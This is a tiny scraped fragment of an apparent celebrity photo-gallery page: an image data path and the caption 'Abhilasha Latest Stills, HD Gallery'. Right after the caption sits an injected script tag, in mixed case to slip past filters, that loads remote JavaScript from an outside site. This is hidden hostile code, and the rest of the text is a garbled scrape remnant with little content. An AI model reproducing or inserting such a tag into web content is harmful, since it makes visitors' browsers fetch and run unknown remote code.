 Abhilasha Latest Stills, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>